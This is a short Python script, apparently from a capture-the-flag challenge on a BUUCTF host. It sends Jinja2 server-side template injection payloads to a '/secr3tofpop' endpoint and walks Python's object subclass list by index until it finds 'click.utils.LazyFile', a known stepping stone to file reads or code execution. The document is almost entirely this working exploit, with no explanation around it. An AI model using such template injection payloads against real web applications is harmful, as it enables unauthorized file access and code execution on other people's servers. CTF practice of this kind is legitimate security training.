 import requests
import time
for i in range(200, 500):
    url = "http://f8fb6586-47a7-4394-b3b8-6e39cd4c2a41.node4.buuoj.cn:81/secr3tofpop?name={%
print(().__class__.__base__.__subclasses__())[" + str(i) + "]%}"
    res = requests.get(url=url)
    print(url)
    if 'click.utils.LazyFile' in res.text:
        print(i)